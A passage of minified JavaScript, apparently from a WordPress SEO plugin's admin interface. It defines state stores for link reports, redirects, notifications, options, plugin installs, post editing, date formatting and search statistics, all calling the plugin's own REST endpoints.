ws:[],totals:{page:1,pages:1,total:0}},suggestionsOutbound:{rows:[],totals:{page:1,pages:1,total:0}}},suggestionsScan:{percent:0,showProcessingPopup:!1},skipNextPostSettingsUpdate:!1}),actions:{linkDelete({postId:e,linkId:t,linksReport:r,postReport:s}){const o=r?"links-report-inner":s?"post-report":"post-settings";return h.post(p.restUrl(`link-assistant/${o}/links/delete`)).send({postId:e,linkId:t}).then(n=>{if(!r&&!s){if(n.body){const u=be(),c=u.currentPost;c.linkAssistant.links=n.body.links,u.updateState(c)}return}this.getOverviewData(),!s&&r&&this.setLinksReportCounts()})},linksBulk({postId:e,action:t,linkType:r,linkIds:s,linksReport:o,postReport:n}){const u=o?"links-report-inner":n?"post-report":"post-settings";return h.post(p.restUrl(`link-assistant/${u}/links/bulk`)).send({postId:e,action:t,linkType:r,linkIds:s}).then(c=>{if(!o&&!n){if(c.body){const A=be(),S=A.currentPost;S.linkAssistant.links=c.body.links,A.updateState(S)}return}this.getOverviewData(),!n&&o&&this.setLinksReportCounts()})},linksRefresh({postId:e,linksReport:t,postReport:r}){const s=t?"links-report-inner":r?"post-report":"post-settings";return h.post(p.restUrl(`link-assistant/${s}/refresh`)).send({postId:e}).then(()=>{this.linksReport.prioritizedPosts.push(e),t&&this.setLinksReportCounts(),this.pollSuggestionsScan()}).catch(o=>{console.error("Couldn't prioritize the post for the next scan.",o)})},suggestionDismiss({postIndex:e,postId:t,suggestionId:r,linksReport:s,postReport:o}){const n=be(),c=s?"links-report-inner":o?"post-report":"post-settings";return h.post(p.restUrl(`link-assistant/${c}/suggestions/dismiss`)).send({postId:t||n.currentPost.id,suggestionId:r}).then(A=>{if(!s&&!o){if(A.body){const S=n.currentPost;S.linkAssistant.links=A.body.links,n.updateState(S)}return}o||s&&((e||e===0)&&(this.linksReport.rows[e].links=A.body.links),this.getOverviewData(),this.setLinksReportCounts())})},suggestionsBulk({postId:e,action:t,suggestionType:r,suggestionRows:s,linksReport:o,postReport:n}){const u=o?"links-report-inner":n?"post-report":"post-settings";return h.post(p.restUrl(`link-assistant/${u}/suggestions/bulk`)).send({postId:e,action:t,suggestionType:r,suggestionRows:s}).then(c=>{if(!o&&!n){if(c.body){const A=be(),S=A.currentPost;S.linkAssistant.links=c.body.links,A.updateState(S)}return}this.getOverviewData(),!n&&o&&this.setLinksReportCounts()})},fetchLinksReport({orderBy:e,orderDir:t,limit:r,offset:s,searchTerm:o,filter:n,additionalFilters:u}){return h.post(p.restUrl(`link-assistant/links-report/${n}`)).send({orderBy:e,orderDir:t,limit:r,offset:s,searchTerm:o,additionalFilters:u}).then(c=>{this.linksReport=c.body.linksReport,this.getOverviewData(),this.setLinksReportCounts()})},fetchLinksReportInner({filter:e,additionalFilters:t}){return h.post(p.restUrl(`link-assistant/links-report-inner/${e}`)).send({additionalFilters:t}).then(r=>{t!=null&&t.postIndex&&(this.linksReport.rows[t.postIndex].links=r.body.links),this.getOverviewData()})},fetchDomainsReport({orderBy:e,orderDir:t,limit:r,offset:s,searchTerm:o,filter:n,additionalFilters:u}){return h.post(p.restUrl(`link-assistant/domains-report/${n}`)).send({orderBy:e,orderDir:t,limit:r,offset:s,searchTerm:o,additionalFilters:u}).then(c=>{this.domainsReport=c.body.domainsReport,this.getOverviewData()})},fetchDomainsReportInner({orderBy:e,orderDir:t,offset:r,searchTerm:s,filter:o,additionalFilters:n}){return h.post(p.restUrl(`link-assistant/domains-report-inner/${o}`)).send({orderBy:e,orderDir:t,offset:r,searchTerm:s,additionalFilters:n}).then(u=>{this.domainsReport.rows[n.domainIndex][n.domain]=u.body.posts||[],this.getOverviewData()})},fetchPostReport({orderBy:e,orderDir:t,limit:r,offset:s,searchTerm:o,filter:n,additionalFilters:u={}}){return h.post(p.restUrl(`link-assistant/post-report/${n}`)).send({orderBy:e,orderDir:t,limit:r,offset:s,searchTerm:o,additionalFilters:u}).then(c=>(u.type&&(this.postReport[u.type]=c.body.links),c))},linksReportDeleteAll({postId:e}){return h.delete(p.restUrl(`link-assistant/links-report/post/${e}`)).then(()=>{})},domainsReportBulk({action:e,rowIndexes:t}){const r=[];return Array.isArray(t)?t.forEach(s=>{r.push(Object.keys(this.domainsReport.rows[s])[0])}):r.push(Object.keys(this.domainsReport.rows[t])[0]),h.post(p.restUrl(`link-assistant/domains-report/bulk/${e}`)).send({hostnames:r}).then(()=>{this.getOverviewData()})},domainsReportInnerBulk({offset:e,searchTerm:t,action:r,domainIndex:s,linkIndexes:o}){const n=[];if(Array.isArray(o))o.forEach(u=>{const c=Object.keys(this.domainsReport.rows[s])[0];this.domainsReport.rows[s][c][u].links.forEach(S=>{n.push(S)})});else{const u=Object.keys(this.domainsReport.rows[s])[0];this.domainsReport.rows[s][u][o].links.forEach(A=>{n.push(A)})}return h.post(p.restUrl(`link-assistant/domains-report-inner/bulk/${r}`)).send({searchTerm:t,links:n,offset:e}).then(()=>{this.getOverviewData()})},domainsReportInnerLinkUpdate({domain:e,link:t}){return h.put(p.restUrl("link-assistant/domains-report-inner/link")).send({hostname:e,link:t}).then(()=>{this.getOverviewData()})},domainsReportInnerLinkDelete({searchTerm:e,rows:t,postIndex:r,linkIndex:s,offset:o}){const n=t[r].links[s];return h.delete(p.restUrl("link-assistant/domains-report-inner/link")).send({searchTerm:e,offset:o,link:n}).then(()=>{this.getOverviewData()})},postSettingsUpdate({postContent:e,skipNextRun:t}){if(this.skipNextPostSettingsUpdate){this.skipNextPostSettingsUpdate=!1;return}const r=be();return window.aioseoBus.$emit("updatingLinks",!0),h.post(p.restUrl("link-assistant/post-settings/update")).send({postId:r.currentPost.id,postContent:e}).then(s=>{if(s.body){const o=r.currentPost;o.linkAssistant.links=s.body.links,r.updateState(o)}t&&(this.skipNextPostSettingsUpdate=!0)}).catch(s=>{console.error("Couldn't get updated Link Assistant data:",s)}).finally(()=>{window.aioseoBus.$emit("updatingLinks",!1)})},getMenuData(){return h.get(p.restUrl("link-assistant/data/menu")).then(e=>{e.body.data&&this.resetState(e.body.data)})},getOverviewData(){return h.get(p.restUrl("link-assistant/data/overview")).then(e=>{e.body.data&&(this.overview=e.body.data)})},getPostData(){const e=be(),t=e.currentPost.id;return h.get(p.restUrl(`link-assistant/data/post/${t}`)).then(r=>{if(r.body.data){const s=e.currentPost;s.linkAssistant=r.body.data.currentPost.linkAssistant,e.updateState(s),this.resetState(r.body.data)}})},triggerScan(){return h.get(p.restUrl("link-assistant/data/trigger-scan")).then(e=>{e.body.data&&this.resetState(e.body.data)})},pollSuggestionsScan(){return h.get(p.restUrl("link-assistant/data/suggestions-scan-percent")).then(e=>{e.body&&"percent"in e.body&&(this.suggestionsScan.percent!==e.body.percent&&this.getOverviewData(),this.suggestionsScan.percent=e.body.percent,e.body.percent!==100&&setTimeout(()=>{this.pollSuggestionsScan()},1e4))})},setLinksReportCounts(){const e=[];this.linksReport.rows.forEach((t,r)=>{e[r]={inboundInternal:t.links.inboundInternal.totals.total,outboundInternal:t.links.outboundInternal.totals.total,affiliate:t.links.affiliate.totals.total,external:t.links.external.totals.total,suggestionsInbound:t.links.suggestionsInbound.totals.total,suggestionsOutbound:t.links.suggestionsOutbound.totals.total}}),this.linksReport.counts=e},resetState(e){e.options&&(this.options=e.options),e.internalOptions&&(this.internalOptions=e.internalOptions),e.overview&&(this.overview=e.overview),e.domainsReport&&(this.domainsReport=e.domainsReport),e.linksReport&&(this.linksReport=e.linksReport)},toggleProcessingPopup(){this.suggestionsScan.showProcessingPopup=!this.suggestionsScan.showProcessingPopup},setDomainsReportInnerPaginatedPage({domain:e,page:t}){const r=this.domainsReport.innerPagination||{};r[e]=t,this.domainsReport.innerPagination=r},resetPostReportState(){this.postReport={inboundInternal:{rows:[],totals:{page:1,pages:1,total:0}},outboundInternal:{rows:[],totals:{page:1,pages:1,total:0}},affiliate:{rows:[],totals:{page:1,pages:1,total:0}},external:{rows:[],totals:{page:1,pages:1,total:0}},suggestionsInbound:{rows:[],totals:{page:1,pages:1,total:0}},suggestionsOutbound:{rows:[],totals:{page:1,pages:1,total:0}}}}}}),sn=j("LocalSeoStore",{state:()=>({importers:[]}),actions:{importPlugins(e){return h.post(p.restUrl("local-business/import-plugins")).send(e).then(t=>{var r,s;if((r=t.body)!=null&&r.localBusinessOptions){const o=ie();o.options.localBusiness=I({...o.options.localBusiness},{...((s=t.body)==null?void 0:s.localBusinessOptions)||{}})}})}}}),Ns=j("NetworkStore",{state:()=>({activeSites:[],networkData:{},networkRobots:{rules:[]},currentSite:{}}),getters:{getNetworkRobots:()=>{const e=ie();return e.networkOptions.tools?e.networkOptions.tools.robots:[]}},actions:{fetchNetworkSites({orderBy:e,orderDir:t,limit:r,offset:s,searchTerm:o,filter:n}){return h.post(p.restUrl(`network-sites/${n}`)).send({orderBy:e,orderDir:t,limit:r,offset:s,searchTerm:o}).then(u=>{const c=_();c.aioseo.data={...c.aioseo.data,network:{...c.aioseo.data.network,sites:u.body.sites}},this.networkData.sites=u.body.sites})},fetchSiteRobots(e){return h.get(p.restUrl(`network-robots/${e}`)).then(t=>{this.networkRobots.rules=t.body.rules})},getActiveSites(e){return h.post(p.restUrl("activated")).send({domains:e}).then(t=>{this.activeSites=t.body.activeSites})},importRobotsTxt({url:e,text:t,source:r,networkLevel:s,blogId:o}){return h.post(p.restUrl("tools/import-robots-txt")).send({url:e,text:t,source:r,networkLevel:s,blogId:o}).then(n=>n)}}}),on=e=>{const t=document.querySelector(".aioseo-menu-notification-counter");if(t)if(e.active.length)t.innerText=e.active.length;else{t.remove();const r=document.querySelector("#wp-admin-bar-aioseo-notifications");r&&r.remove();const s=document.querySelector("#toplevel_page_aioseo .wp-first-item"),o=document.querySelector("#toplevel_page_aioseo .wp-first-item .aioseo-menu-notification-indicator");s!=null&&s.contains(o)&&s.remove()}},Ke=j("NotificationsStore",{state:()=>({active:[],new:[],dismissed:[],force:!1,showNotifications:!1}),getters:{activeNotifications:e=>e.active,activeNotificationsCount:e=>e.active.length,dismissedNotifications:e=>e.dismissed,dismissedNotificationsCount:e=>e.dismissed.length},actions:{toggleNotifications(){this.showNotifications=!this.showNotifications},dismissNotifications(e){return e.reverse().forEach(r=>{const s=this.active.findIndex(o=>o.slug===r);s!==-1&&this.active.splice(s,1)}),h.post(p.restUrl("notifications/dismiss")).send(e).then(r=>{if(!r.body.success)throw new Error(r.body.message);this.updateNotifications(r.body.notifications)})},updateNotifications(e){e.new.length&&window.aioseoNotifications&&(window.aioseoNotifications.newNotifications=e.new.length),this.active=e.active,this.new=e.new,this.dismissed=e.dismissed,on(e)},processButtonAction(e){const t=_();return h.post(p.restUrl(`${e}`)).send({network:t.aioseo.data.isNetworkAdmin}).then(r=>{if(this.updateNotifications(r.body.notifications),!r.body.success)throw new Error(r.body.message)})}}}),ie=j("OptionsStore",{state:()=>({dynamicOptions:{},internalNetworkOptions:{},internalOptions:{},networkOptions:{},options:{},htaccessError:null,saveError:null}),getters:{aiCreditPercentage(){return Math.round(this.internalOptions.internal.ai.credits.remaining/this.internalOptions.internal.ai.credits.total*100)}},actions:{saveChanges(){const e=Ye(),t=ur(),r=Us(),s=Ke(),o=lr(),n=_(),u={options:this.options,dynamicOptions:this.dynamicOptions,network:n.aioseo.data.isNetworkAdmin,networkOptions:this.networkOptions};switch(n.aioseo.page){case"redirects":{u.redirectOptions=o.options;break}case"link-assistant":{u.linkAssistantOptions=r.options;break}case"settings":{u.indexNowOptions=t.options;break}}return h.post(p.restUrl("options")).send(u).then(c=>(s.updateNotifications(c.body.notifications),e.updateOriginalOptions("options",this.options),e.updateOriginalOptions("dynamicOptions",this.dynamicOptions),o!=null&&o.options&&e.updateOriginalOptions("redirectOptions",o.options),t.options.indexNow.apiKey&&e.updateOriginalOptions("indexNowOptions",t.options),c.body.redirection&&(c.body.redirection==="reload"?window.location.reload():window.location.href=c.body.redirection),c)).catch(c=>{console.error("Failed to save the options.",c),this.saveError=c.response.body.message})},saveHtaccess(){const e=_();return h.post(p.restUrl("htaccess")).send({htaccess:e.aioseo.data.htaccess}).then(()=>{}).catch(t=>{console.error("Failed to update .htaccess file.",t),this.htaccessError=t.response.body.message})},saveNetworkRobots(){var u,c;const e=Ye(),t=Ns(),r=_(),s=((u=t.currentSite)==null?void 0:u.blog_id)==="network",o=s?this.networkOptions:this.options,n={enabled:s?this.networkOptions.tools.robots.enable:this.options.tools.robots.enable,network:r.aioseo.data.isNetworkAdmin,rules:t.networkRobots.rules,searchAppearance:o.searchAppearance};return h.post(p.restUrl(`network-robots/${(c=t.currentSite)==null?void 0:c.blog_id}`)).send(n).then(()=>{e.updateOriginalOptions(s?"networkOptions":"options",o)})},getObjects(e){return h.post(p.restUrl("objects")).send(e).then(t=>{if(!t.body.success)throw new Error(t.body.message);return t})},updateOption(e,{groups:t,key:r,value:s}){let o=this[e];t.forEach(n=>{o=o[n]}),!(o===void 0||o[r]===void 0)&&(o[r]=s)},fetchOptions(e){return h.get(p.restUrl("options")).query({siteId:e}).then(t=>(this.options=t.body.options,t)).catch(t=>{throw t})}}}),nn=j("PluginsStore",{state:()=>({plugins:{}}),actions:{installPlugins(e){const t=_();return h.post(p.restUrl("plugins/install")).send({network:t.aioseo.data.isNetworkAdmin,plugins:e}).then(r=>{if(!r.body.success)throw new Error(r.body.message);const s=Jt();return Object.keys(r.body.completed).forEach(o=>{const n=r.body.completed[o],u=s.addons.find(c=>o===c.sku);u&&(u.basename=n,u.installed=!0,u.hasMinimumVersion=!0,u.installedVersion=u.version,s.updateAddon(u))}),r})},upgradePlugins(e){const t=_();return h.post(p.restUrl("plugins/upgrade")).send({network:t.aioseo.data.isNetworkAdmin,plugins:e}).then(r=>{if(!r.body.success)throw new Error(r.body.message);const s=Jt();return Object.keys(r.body.completed).forEach(o=>{s.updateAddon(r.body.completed[o])}),r})},deactivatePlugins(e){const t=_();return h.post(p.restUrl("plugins/deactivate")).send({network:t.aioseo.data.isNetworkAdmin,plugins:e}).then(r=>r)}}});let Kt=null;const Jr=e=>{const t=["modalOpen","seo_score","page_analysis"],r=JSON.parse(JSON.stringify(e));return t.forEach(s=>{delete r[s]}),JSON.stringify(r)},be=j("PostEditorStore",{state:()=>({isDirty:!1,currentPost:{},isFetchingPostData:!1}),getters:{newHeadlineAnaylzerData(){var r,s,o,n,u,c;const e=(s=(r=this.currentPost.headlineAnalyzer)==null?void 0:r.newData)!=null&&s.headline?this.currentPost.headlineAnalyzer.newData.headline:"";let t=(u=(o=this.currentPost.headlineAnalyzer)==null?void 0:o.newData)!=null&&u.data[(n=Object.keys(this.currentPost.headlineAnalyzer.newData.data))==null?void 0:n[0]]?this.currentPost.headlineAnalyzer.newData.data[(c=Object.keys(this.currentPost.headlineAnalyzer.newData.data))==null?void 0:c[0]]:null;return t=t?JSON.parse(t):null,{newTitle:e,newResult:t}}},actions:{updateTitle(e){this.currentPost.title=e,window.aioseoBus.$emit("updateTitleKey")},updateDescription(e){this.currentPost.description=e,window.aioseoBus.$emit("updateDescriptionKey")},updatePostHeadlineAnalyzerData(e,t){var r,s;if(this.currentPost.headlineAnalyzer=this.currentPost.headlineAnalyzer||{},this.currentPost.headlineAnalyzer.data=e,this.currentPost.headlineAnalyzer.headline=t,this.currentPost.headlineAnalyzer.previousHeadlines||(this.currentPost.headlineAnalyzer.previousHeadlines=[]),this.currentPost.headlineAnalyzer.data[(r=Object.keys(this.currentPost.headlineAnalyzer.data))==null?void 0:r[0]]){let o=this.currentPost.headlineAnalyzer.data[(s=Object.keys(this.currentPost.headlineAnalyzer.data))==null?void 0:s[0]];o=JSON.parse(o),this.currentPost.headlineAnalyzer.previousHeadlines.some(u=>u.headline===t)||(this.currentPost.headlineAnalyzer.previousHeadlines.push({headline:t,result:o,score:o.score}),this.currentPost.headlineAnalyzer.latestScore=o.score)}},updateLatestScore(e){this.currentPost.headlineAnalyzer.latestScore=e},shouldShowPrevScores(){this.currentPost.headlineAnalyzer.showPrevScores=!0},updateNewHeadlineAnalyzerData(e,t){var o;this.currentPost.headlineAnalyzer.newData=this.currentPost.headlineAnalyzer.newData||{},this.currentPost.headlineAnalyzer.newData.data=e,this.currentPost.headlineAnalyzer.newData.headline=t,this.currentPost.headlineAnalyzer.newData.showPreview=!0,this.currentPost.headlineAnalyzer.previousHeadlines||(this.currentPost.headlineAnalyzer.previousHeadlines=[]);let r=this.currentPost.headlineAnalyzer.newData.data[(o=Object.keys(this.currentPost.headlineAnalyzer.newData.data))==null?void 0:o[0]];r=JSON.parse(r),this.currentPost.headlineAnalyzer.previousHeadlines.some(n=>n.headline===t)||(this.currentPost.headlineAnalyzer.previousHeadlines.push({headline:t,result:r,score:r.score}),this.currentPost.headlineAnalyzer.latestScore=r.score)},toggleShowNewHeadlineAnalyzerData(e){this.currentPost.headlineAnalyzer.showNewData=e},toggleShowNewHeadlineAnalyzerPreview(e){this.currentPost.headlineAnalyzer.newData.showPreview=e},changeGeneralPreview(e){this.currentPost.generalMobilePrev=e},saveCurrentPost(e){return this.currentPost=e,h.post(p.restUrl("post")).send(e).then(()=>{}).catch(t=>{console.error(`Unable to update the post data: ${t}`)})},updateState(e){this.currentPost=e},savePostState(){if(!this.currentPost||!Object.keys(this.currentPost).length)return;Kt===null&&(Kt=Jr(this.currentPost)),Kt!==Jr(this.currentPost)&&window.aioseoBus.$emit("postSettingsUpdated");const e=document.querySelector("#aioseo-post-settings");if(e&&(e.value=JSON.stringify(this.currentPost)),this.currentPost.context==="term"){const t=document.querySelector("#aioseo-term-settings");t&&(t.value=JSON.stringify(this.currentPost))}},disablePrimaryTermEducation(){return this.currentPost.options.primaryTerm.productEducationDismissed=!0,h.post(p.restUrl(`post/${this.currentPost.id}/disable-primary-term-education`))},disableLinkAssistantEducation(){return this.currentPost.options.linkFormat.linkAssistantDismissed=!0,h.post(p.restUrl(`post/${this.currentPost.id}/disable-link-format-education`))},incrementInternalLinkCount(){const e=this.currentPost.options.linkFormat.internalLinkCount||0;return this.currentPost.options.linkFormat.internalLinkCount=e+1,h.post(p.restUrl(`post/${this.currentPost.id}/update-internal-link-count`)).send({count:e})},getUserImage({userId:e}){return h.get(p.restUrl(`user/${e}/image`)).then(t=>t.statusCode===200?t.body.url:"")},getFirstAttachedImage({postId:e}){return h.get(p.restUrl(`post/${e}/first-attached-image`)).then(t=>t.statusCode===200?t.body.url:"")},getMediaData({mediaId:e}){return h.get(p.restUrl(`media/${e}`,"wp/v2")).then(t=>t.statusCode===200?t.body:{})},processContent({content:e}){return h.post(p.restUrl(`post/${this.currentPost.id}/process-content`)).send({content:e}).then(t=>{this.currentPost.processedContent=t.body.content})},fetchPostData(e={}){return this.isFetchingPostData=!0,h.get(p.restUrl("post")).query(e).then(t=>t).catch(t=>{throw t}).finally(()=>{this.isFetchingPostData=!1})}}}),lr=j("RedirectsStore",{state:()=>({options:{},importers:[],redirects:[],rows:[],logs:[],logs404:[],filters:[],selectedFilters:{},manualUrls:[],sort:{logs:"last_accessed",logs404:"last_accessed"},sortDir:{logs:"desc",logs404:"desc"},totals:{main:{total:0,pages:0,page:1},total404:{total:0,pages:0,page:1},logs:{total:0,pages:0,page:1}},server:{redirectTest:{testing:!1,failed:!1},filePath:""},lateRefresh:{redirects:!1,logs:!1,logs404:!1},protectedPaths:[],path:"",addNewRedirect:{sourceUrls:[],targetUrl:null,redirectType:null,queryParam:null,customRules:[],showAdvancedSettings:!1}}),actions:{updateState(e=null){for(const t in e||{})this[t]=e[t]},bulk({action:e,rowIds:t}){if(t=t.filter(o=>{const n=this.rows.find(u=>u.id===parseInt(o));return!(e==="enable"&&n.enabled||e==="disable"&&!n.enabled||e==="reset-hits"&&!n.hits)}),!t.length)return Promise.resolve();const r=e==="delete"?"delete":"post",s=e==="delete"?"":`${e}/`;return h[r](p.restUrl(`redirects/bulk/${s}`)).send({rowIds:t})},fetchRedirects({orderBy:e,orderDir:t,limit:r,offset:s,searchTerm:o,filter:n,additionalFilters:u}){var A,S;const c=be();return((A=c.currentPost)==null?void 0:A.context)==="post"||((S=c.currentPost)==null?void 0:S.context)==="term"?this.getPostRedirects():h.post(p.restUrl(`redirects/${n}`)).send({orderBy:e,orderDir:t,limit:r,offset:s,searchTerm:o,additionalFilters:u}).then(F=>{this.filters=F.body.filters,this.rows=F.body.rows,this.totals.main=F.body.totals})},fetchLogs({slug:e,orderBy:t,orderDir:r,limit:s,offset:o,searchTerm:n,filter:u}){return h.post(p.restUrl(`redirects/${e}/${u}`)).send({orderBy:t,orderDir:r,limit:s,offset:o,searchTerm:n}).then(c=>{this[e==="404"?"logs404":"logs"]=c.body.rows,this.totals[e==="404"?"total404":"logs"]=c.body.totals})},create(e){return(e==null?void 0:e.group)==="404"&&this.setLateRefresh(!0,"redirects"),h.post(p.restUrl("redirects")).send(e)},update({id:e,payload:t}){return h.post(p.restUrl(`redirects/${e}/`)).send(t).then(r=>{var s;if((s=r.body.redirect)!=null&&s.id){const o=this.rows.findIndex(n=>n.id===r.body.redirect.id);o!==-1&&(this.rows[o]=r.body.redirect)}})},delete(e){return h.delete(p.restUrl(`redirects/${e}`))},test({id:e,payload:t}){return h.post(p.restUrl(`redirects/${e}/test/`)).send(t)},deleteLog({slug:e,ids:t}){return h.delete(p.restUrl(`redirects/logs/${e}`)).send({ids:t})},exportServerRedirects(e){return h.get(p.restUrl(`redirects/export/${e}/`))},exportRedirects({groups:e,type:t}){return h.post(p.restUrl(`redirects/export/${t}/`)).send({groups:e})},exportLogs(e){return h.get(p.restUrl(`redirects/export-logs/${e}/`))},uploadFile({file:e,filename:t}){return h.post(p.restUrl("redirects/import")).attach("file",e,t).then(r=>{this.filters=r.body.filters,this.rows=r.body.rows,this.totals.main=r.body.totals})},importPlugins(e){return h.post(p.restUrl("redirects/import-plugins")).send({plugins:e}).then(()=>this.setLateRefresh({value:!0,type:"redirects"}))},importCsvRedirects(e){return h.post(p.restUrl("redirects/import-csv")).send(e)},getPosts(e){return h.post(p.restUrl("redirects/posts")).send(e).then(t=>{if(!t.body.success)throw new Error(t.body.message);return t})},getRedirectOptions(){return h.get(p.restUrl("redirects/options")).then(e=>{e.body.options&&(this.options=e.body.options,this.importers=e.body.importers,Ye().updateOriginalOptions("redirectOptions",this.options))})},testServerRedirects(){const e=Ke();if(!this.server.redirectTest.testing)return this.server.redirectTest.testing=!0,h.get(p.restUrl("redirects/server/test")).then(t=>{this.server.redirectTest.testing=!1,this.server.redirectTest.failed=!t.body.success,e.updateNotifications(t.body.notifications)}).catch(()=>{this.server.redirectTest.testing=!1,this.server.redirectTest.failed=!0})},getPostRedirects(){const e=be();return h.get(p.restUrl("redirects/"+e.currentPost.context+"/"+e.currentPost.id)).then(t=>{this.rows=t.body.rows,e.currentPost.permalinkPath=t.body.permalinkPath,e.currentPost.postStatus=t.body.postStatus}).catch(()=>{})},setLateRefresh({value:e=!0,type:t="all"}){t=t==="all"?["redirects","logs","logs404"]:[t];for(const r in t)this.lateRefresh[t[r]]=e},resetPageNumbers(){const{main:e,total404:t,logs:r}=this.totals;e.page=1,t.page=1,r.page=1;const s={main:e,total404:t,logs:r};this.totals=s}}}),_=j("RootStore",{state:()=>({pong:!0,loaded:!1,loading:!1,isPro:"Lite".toLowerCase()==="pro",aioseo:{},navigate:{scroll:null,highlight:null},modals:{active:null,all:[]}}),actions:{ping(){h.get(p.restUrl("ping")).catch(()=>{this.pong=!1})},setActiveModal(e){this.modals.active=e,this.modals.all.includes(e)||this.modals.all.push(e)},unsetActiveModal(e){this.modals.all.includes(e)&&(this.modals.all=this.modals.all.filter(t=>t!==e),this.modals.active=this.modals.all[this.modals.all.length-1]||null)}}}),Is=()=>_().aioseo.user.locale.replace("_","-")||"en-US",Xr={d:e=>Oe(e.getDate()),D:e=>Zr(e).substr(0,3),j:e=>e.getDate(),l:e=>Zr(e),N:e=>e.getDay()||7,S:e=>un(e.getDate()),w:e=>e.getDay(),z:e=>{const t=e.getFullYear(),r=e.getMonth(),s=e.getDate();return Math.floor((Date.UTC(t,r,s)-Date.UTC(t,0,1))/864e5)},W:e=>es(e)[1],F:e=>Qr(e),m:e=>Oe(e.getMonth()+1),M:e=>Qr(e).substr(0,3),n:e=>e.getMonth()+1,t:e=>new Date(e.getFullYear(),e.getMonth()+1,0).getDate(),L:e=>new Date(e.getFullYear(),1,29).getDate()===29?1:0,o:e=>es(e)[0],Y:e=>{let t=e.getFullYear();return 0>t&&(t="-"+("000"+Math.abs(t)).slice(-4)),t},y:e=>{let t=e.getFullYear();return 0<=t?("0"+t).slice(-2):(t=Math.abs(t),-+("0"+t).slice(-2))},a:e=>12>e.getHours()?"am":"pm",A:e=>12>e.getHours()?"AM":"PM",B:e=>((+e+36e5)%864e5/86400).toFixed(0),g:e=>e.getHours()%12||12,G:e=>e.getHours(),h:e=>Oe(e.getHours()%12||12),H:e=>Oe(e.getHours()),i:e=>Oe(e.getMinutes()),s:e=>Oe(e.getSeconds()),u:()=>"000000",v:e=>cn(e.getMilliseconds()),e:()=>0,I:e=>e.getTimezoneOffset()===an(e)[0]?0:1,O:e=>ts(-e.getTimezoneOffset(),!1),P:e=>ts(-e.getTimezoneOffset(),!0),T:e=>e.toLocaleString("en",{year:"numeric",timeZoneName:"long"}).replace(/[^A-Z]/g,""),Z:e=>e.getTimezoneOffset()*-60,c:e=>St(e,"Y-m-d\\TH:i:sP"),r:e=>St(e,"D, d M Y H:i:s O"),U:e=>e.getTime()/1e3|0},Zr=e=>e.toLocaleString(Is(),{weekday:"long"}),Qr=e=>e.toLocaleString(Is(),{month:"long"}),an=e=>{const t=e.getFullYear(),r=[0,2,5,9].map(s=>new Date(t,s).getTimezoneOffset());return[Math.max(...r),Math.min(...r)]},un=e=>{e=e%100;const t=["th","st","nd","rd"];return(10>e||13<e)&&t[e%10]||"th"},es=e=>{const t=new Date(Date.UTC(e.getFullYear(),e.getMonth(),e.getDate()));t.setUTCDate(t.getUTCDate()+4-(t.getUTCDay()||7));const r=new Date(Date.UTC(t.getUTCFullYear(),0,1)),s=Math.ceil(((t-r)/864e5+1)/7);return[t.getUTCFullYear(),s]},ln=e=>Object.prototype.toString.call(e)==="[object Date]",ts=(e,t)=>{const r=0>e?"-":"+";e=Math.abs(e);const s=Oe(e/60|0),o=Oe(e%60);return r+s+(t?":":"")+o},Oe=e=>(10>e?"0":"")+e,cn=e=>(10>e?"00":100>e?"0":"")+e,St=(e,t)=>{if(!(!ln(e)||typeof t!="string"))return t.split("").reduce((r,s,o,n)=>(s==="\\"?r+=n.splice(o+1,1):s in Xr?r+=Xr[s](e):r+=s,r),"")},Tt=j("SearchStatisticsStore",{state:()=>({isConnected:!1,hasInitialized:!1,latestAvailableDate:null,unverifiedSite:!1,authedSite:null,quotaExceeded:{},rolling:null,sitemapsWithErrors:[],range:{start:null,end:null,compareStart:null,compareEnd:null},loading:{seoStatistics:!1,keywords:!1,contentRankings:!1,postDetailSeoStatistics:!1,postDetailKeywords:!1},data:{seoStatistics:{statistics:{clicks:0,impressions:0,ctr:0,position:0,keywords:0,difference:{clicks:0,impressions:0,ctr:0,position:0}},intervals:[],pages:{topPages:{rows:[]},topWinning:{rows:[]},topLosing:{rows:[]},paginated:{rows:[],totals:{page:0,pages:0,total:0}}},timelineMarkers:{}},keywords:{distribution:[],distributionIntervals:[],topWinning:[],topLosing:[],topKeywords:[],paginated:{rows:[],totals:{page:0,pages:0,total:0}}},contentRankings:{paginated:{rows:[],totals:{page:0,pages:0,total:0}}},postDetail:{postId:0,seoStatistics:{intervals:[],statistics:{clicks:0,impressions:0,ctr:0,position:0,keywords:0,difference:{clicks:0,impressions:0,ctr:0,position:0}},timelineMarkers:{}},keywords:{paginated:{rows:[],totals:{page:0,pages:0,total:0}}}}},shouldShowSampleReports:!1}),actions:{getAuthUrl({returnTo:e}){return h.get(p.restUrl("search-statistics/url/auth")).query({returnTo:e}).then(t=>t.body.url)},getReauthUrl({returnTo:e}){return h.get(p.restUrl("search-statistics/url/reauth")).query({returnTo:e}).then(t=>t.body.url)},deleteAuth(){return h.delete(p.restUrl("search-statistics/auth")).send().then(e=>(e.body.success===!0&&(this.isConnected=!1),e.body))},async setDateRange(e,t=!0){const r=_s();if(this.range={start:St(e.dateRange[0],"Y-m-d"),end:St(e.dateRange[1],"Y-m-d")},this.rolling=e.rolling,t){const s=[()=>this.updateSeoStatistics({filter:"all",searchTerm:""}),()=>this.updateKeywords({filter:"all",searchTerm:""}),()=>this.updateContentRankings({searchTerm:""}),()=>r.maybeUpdateKeywords(),()=>r.maybeUpdateGroups()];await Promise.all(s.map(o=>o()))}},loadInitialData(){var e,t,r,s,o,n,u,c;this.hasInitialized||(this.hasInitialized=!0,(t=(e=this.data.seoStatistics)==null?void 0:e.statistics)!=null&&t.impressions||this.updateSeoStatistics({filter:"all",searchTerm:""}),(o=(s=(r=this.data.keywords)==null?void 0:r.paginated)==null?void 0:s.rows)!=null&&o.length||this.updateKeywords({filter:"all",searchTerm:""}),(c=(u=(n=this.data.contentRankings)==null?void 0:n.paginated)==null?void 0:u.totals)!=null&&c.total||this.updateContentRankings({searchTerm:""}))},updateSeoStatistics(e){return this.loading.seoStatistics=!0,h.get(p.restUrl("search-statistics/stats/seo-statistics")).query({startDate:this.range.start,endDate:this.range.end,rolling:this.rolling,...e}).then(t=>{t.body.success&&(this.range=t.body.range,this.data.seoStatistics=t.body.data)}).finally(()=>{this.loading.seoStatistics=!1})},updateKeywords(e){return this.loading.keywords=!0,h.get(p.restUrl("search-statistics/stats/keywords")).query({startDate:this.range.start,endDate:this.range.end,rolling:this.rolling,...e}).then(t=>{t.body.success&&(this.range=t.body.range,this.data.keywords=t.body.data)}).finally(()=>{this.loading.keywords=!1})},updateContentRankings(e){return 